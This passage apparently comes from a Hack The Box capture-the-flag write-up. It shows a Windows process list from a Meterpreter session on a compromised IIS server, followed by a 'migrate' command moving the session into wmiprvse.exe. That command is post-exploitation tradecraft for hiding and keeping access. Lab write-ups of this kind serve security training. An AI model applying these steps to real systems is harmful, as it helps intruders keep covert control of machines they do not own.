 1824 1088 cidaemon.exe
1960 392 alg.exe
1988 580 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2320 580 wmiprvse.exe
2672 1508 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2740 580 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2788 2672 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
3280 344 logon.scr
3384 2788 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
3920 2788 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
meterpreter > migrate 1988
[*] Migrating from 2788 to 1988...
[*] Migration completed successfully.
meterpreter >
HACKTHEBOX